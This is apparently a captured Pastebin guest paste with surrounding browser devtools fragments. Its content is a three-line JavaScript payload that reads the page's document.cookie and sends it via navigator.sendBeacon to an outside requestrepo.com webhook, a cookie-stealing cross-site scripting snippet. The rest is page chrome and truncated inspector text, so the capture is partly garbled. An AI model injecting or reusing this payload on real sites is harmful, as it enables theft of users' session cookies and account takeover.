 Untitled
SHARE
A GUEST NOV 13TH, 2023 1 0 1 HOUR ADD COMMENT
TWEET
NOTE: Your guest paste has been posted. If you sign up for a free account, you can edit and delete your pastes!
text 0.13 KB | None | 0 0 raw download clone embed print report
1. const WEBHOOK_URL = "http://xxx6gtm1.requestrepo.com";
2. var cookies = document.cookie;
3. navigator.sendBeacon(WEBHOOK_URL, cookies);
Advertisement
ps://pastebin.com/dl/HCUemL4g
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor ABP Adblock
earch HTML
<div class="left">…</div>
<div class="right">
<a class="btn -small" href="/raw/HCUemL4g">raw</a> event
whitespace
<a class="btn -small" href="/dl/HCUemL4g">download</a> event
whitespace
<a class="btn -small h_800" href="/clone/HCUemL4g">clone</a> event
whitespace
<a class="btn -small h_800" href="/embed/HCUemL4g">embed</a> event
::a
}
Thi
ele
}
l > body.night-auto. > div.wrap > div.container > div.content > div.post-view.js-post-view > div.highlighted-code > div.top-buttons > div.right > a.btn.-small